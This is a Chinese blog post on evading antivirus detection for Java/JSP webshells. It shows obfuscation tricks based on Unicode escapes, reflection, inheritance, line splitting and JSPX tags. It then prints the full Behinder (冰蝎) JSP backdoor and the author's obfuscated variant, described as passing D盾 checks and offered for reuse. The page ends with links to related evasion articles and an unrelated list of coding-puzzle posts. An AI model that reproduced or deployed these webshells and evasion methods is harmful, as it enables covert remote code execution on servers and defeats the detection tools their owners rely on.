Java安全之Webshell免杀

Java安全之Webshell免杀

当遇到文件上传时,如果网站存在查杀软件,我们上传的一句话木马会被直接秒杀,这时候就需要做一下免杀,绕过查杀软件的检测。

思路

我的想法是先拆分,然后分别检验那些语句符合杀软的规则,然后利用语言的特性去修改语句,从而绕过杀软的规则

了解特性

做Java的Webshell免杀首先我们要了解Java和jsp的语言特点

拆分和合并

这里是举个栗子,通过拆分或合并可以绕过一些规则,例如D盾检测冰蝎马的request.getReader().readLine(),但是拆分之后它就检测不到





System.out.println(Runtime.getRuntime().exec("calc"));

上下一样

Runtime rt = Runtime.getRuntime();

Process a = rt.exec("calc");

System.out.println(a);





Unicode编码

jsp支持unicode编码,如果杀软不支持unicode查杀的话,基本上都能绕过

\u0022\u0063\u0061\u006c\u0063\u0022 在jsp中就是 "calc"





CDATA特性

这里是要是利用jspx的进行进行免杀,jspx其实就是xml格式的jsp文件

<%%> 替换成 <jsp:scriptlet></jsp:scriptlet>

Java换行特性

利用java换行的特性绕过杀软的规则

Runtime run = Runtime.getRuntime();

上面与下面的java代码是一样可执行的

Runtime run =

Runtime.getRuntime();





Java反射特性

杀软的规则有检测关键词和实例化类的检测,这时候我们可以利用Java反射的特性来绕过

System.out.println(Runtime.getRuntime().exec("calc"));

就等于

String jlr = "java.l"+"ang.R"+"untime";

Class clazz = Class.forName(jlr); //初始化Runtime类

Object rt = clazz.getMethod("getRuntime").invoke(clazz); //调用Runtime类中的getRuntime方法得到Runtime类的对象

clazz.getMethod("exec",String.class).invoke(rt,"calc.exe"); //再次使用invoke调用Runtime类中的方法时,传递我们获得的对象,这样就可以调用

Java继承特性

相当于给类改了名,试了试可以绕过某些杀软的规则

class aaa extends bbb{}

aaa a1 = new aaa();



冰蝎免杀马

自己根据D盾的检测,写了一个马,能过一些检测,可以参考一下

原马:

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>

<%!class U extends ClassLoader

{

U(ClassLoader c){

super(c);

}

public Class g(byte []b){

return super.defineClass(b,0,b.length);

}

}

%>

<%if (request.getMethod().equals("POST")){

String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/

session.putValue("u",k);

Cipher c=Cipher.getInstance("AES");

c.init(2,new SecretKeySpec(k.getBytes(),"AES"));

new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>

免杀马:

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*,sun.misc.*,

sun.misc.BASE64Encoder,javax.crypto.spec.SecretKeySpec" %>

<%@ page import="java.io.BufferedReader" %>

<%@ page import="java.io.IOException" %>

<%@ page import="java.lang.reflect.Method" %>

<jsp:scriptlet>

String pp =\u0022\u0050\u004f\u0053\u0054\u0022;

</jsp:scriptlet>

<%

class b6 extends \u0042\u0041\u0053\u0045\u0036\u0034\u0044\u0065\u0063\u006f\u0064\u0065\u0072{}

b6 b6 = new b6();

%>

<%!

public byte[] gg(byte[] a1,String k) {

try {

javax.crypto./*123*/Cipher c = javax.crypto.Cipher.\u0067\u0065\u0074\u0049\u006e\u0073\u0074\u0061\u006e\u0063e("AES/ECB/PKCS5Padding");

c.init(javax.crypto.Cipher.DECRYPT_MODE, (javax.crypto.spec.SecretKeySpec) Class.forName("javax.crypto.spec.SecretKeySpec").getConstructor(byte[].class, String.class).newInstance(k.getBytes(), "AES"));

return c.doFinal(a1);

} catch (Exception e) {

e.printStackTrace();

return null;

}

}

%>

<%

if (request.getMethod().equals(pp)) {

String k = "md5密码";

session.putValue("u", k);

BufferedReader reader = request.getReader();

byte[] a1 = b6.decodeBuffer(reader.readLine());

byte[] a2 = gg(a1,k);

Method method2 = Class.forName("java.lang.ClassLoader").getDeclaredMethod("defineClass",byte[].class, int.class, int.class);

method2.setAccessible(true);

Class i = (Class) method2.invoke(Thread.currentThread().getContextClassLoader(),a2,0,a2.length);

Object Qvsa = i.newInstance();

Qvsa.equals(pageContext);

}

%>

Java安全之Webshell免杀的更多相关文章

- JSP Webshell免杀设计

JSP Webshell免杀设计 @author:drag0nf1y 介绍 什么是Webshell? 被服务端解析执行的php.jsp文件 什么是RCE? remote command execute ...

- Webshell免杀绕过waf

转自圈子404师傅 0x01 前言# 尽最大努力在一文中让大家掌握一些有用的WEBSHELL免杀技巧 0x02 目录# 关于eval 于 assert 字符串变形 定义函数绕过 回调函数 回调函数变形 ...

- [9期]软WAF上传绕过+webshell免杀

安全狗上传绕过 思路: 1.扰乱编码 form-data 替换成 ~form-data form-data 改成 f+orm-data form-data 改成 for ...

- 流包装器实现WebShell免杀

说明: 本文首发自 https://www.secpulse.com/archives/73391.html ,转载请注明出处. 前言 本文是看PHP使用流包装器实现WebShell有感,权当做个笔记 ...

- Webshell免杀研究

前言 不想当将军的士兵不是好士兵,不想getshell的Hacker不是好Hacker~有时候我们在做攻防对抗时经常会碰到可以上传webshell的地方,但是经常会被安全狗.D盾.护卫神.云锁等安全软 ...

- PHP7.1后webshell免杀

严格的D盾 D盾说,我是个严格的人,看到eval我就报木马,"看着像"="就是"木马,宁可错杀一千,绝不放过一个.好了,多说无益,一起看看严格的D盾是如何错杀的 ...

- Webshell免杀

过狗过D盾 <?php class me{ public $a = ''; function __destruct(){ assert("$this->a"); }}$ ...

- 全方位构造免杀 webshell 小结[一]

转载自https://klionsec.github.io/2017/10/11/bypasswaf-for-webshell/ 全方位构造免杀 webshell 小结[一] 前言: 本 ...

- 绕过网站安全狗拦截,上传Webshell技巧总结(附免杀PHP一句话)

这篇文章我介绍一下我所知道的绕过网站安全狗上传WebShell的方法. 思路是:修改HTTP请求,构成畸形HTTP请求,然后绕过网站安全狗的检测. 废话不多说,切入正题.... 1.实验环境: Win ...

- 分析一个免杀webshell发现的php特性

文章首发于t00ls,嫌文章太啰嗦的可以直接看结论 起源 之前看到别人分享的一个免杀webshell: <?php @$GLOBALS{next} = $GLOBALS[$GLOBALS[fun ...

随机推荐

- 2020-02-24:arr是面值数组,其中的值都是正数且没有重复。再给定一个正数aim。每个值都认为是一种面值,且认为张数是无限的。返回组成aim的最少货币数。

福哥答案2020-02-24: 自然智慧即可. 1.递归.有代码. 2.动态规划.dp是二维数组.有代码. 代码用golang编写,代码如下: package main import ( " ...

- 2021-03-27:给你一个链表的头节点 head ,旋转链表,将链表每个节点向右移动 k 个位置。输入:head = 1→2→3→4→5, k = 2,输出:4→5→1→2→3。

2021-03-27:给你一个链表的头节点 head ,旋转链表,将链表每个节点向右移动 k 个位置.输入:head = 1→2→3→4→5, k = 2,输出:4→5→1→2→3. 福大大 答案20 ...

- 2021-05-19:给定一个非负数组成的数组,长度一定大于1,想知道数组中哪两个数&的结果最大。返回这个最大结果。时间复杂度O(N),额外空间复杂度O(1)。

2021-05-19:给定一个非负数组成的数组,长度一定大于1,想知道数组中哪两个数&的结果最大.返回这个最大结果.时间复杂度O(N),额外空间复杂度O(1). 福大大 答案2021-05-1 ...

- 2021-05-09:给定数组hard和money,长度都为N;hard[i]表示i号的难度, money[i]表示i号工作的收入;给定数组ability,长度都为M,ability[j]表示j号人的

2021-05-09:给定数组hard和money,长度都为N:hard[i]表示i号的难度, money[i]表示i号工作的收入:给定数组ability,长度都为M,ability[j]表示j号人的 ...

- Django4全栈进阶之路20 项目实战(三种方式开发部门管理):方式一:FBV

1.模型 from django.db import models from django.contrib.auth.models import User # Create your models h ...

- PHP反序列化常用魔术方法

PHP反序列化 php序列化(serialize):是将变量转换为可保存或传输的字符串的过程 php反序列化(unserialize):就是在适当的时候把这个字符串再转化成原来的变量使用 PHP反序列 ...

- Isito 入门:为什么学 Istio、Istio 是什么

1,Istio 概述 聊聊微服务设计 似乎用上 Kubernetes ,就是微服务系统了. 碰到很多人或公司盲目崇拜 Kubernetes ,一直喊着要上 Kubernetes,但是本身既没有技术储备 ...

- Java动态数组及数组排序的三种常用方法

一.动态数组 1.数组的定义: 用于存储相同数据类型的一组连续的存储空间 2.数组的特点: 数组的长度一旦定义,则不可改变 访问数组的元素需要通过下标(索引)访问,下标从0开始 数组是 ...

- 曲线艺术编程 coding curves 第二章 三角函数曲线(TRIG CURVES)

第二章 三角函数曲线(TRIG CURVES) 原作:Keith Peters 原文:https://www.bit-101.com/blog/2022/11/coding-curves/ 译者:池中 ...

- 一文搞懂V8引擎的垃圾回收机制

前言 我们平时在写代码的过程中,好像很少需要自己手动进行垃圾回收,那么V8是如何来减少内存占用,从而避免内存溢出而导致程序崩溃的情况的.为了更高效地回收垃圾,V8引入了两个垃圾回收器,它们分别针对不同 ...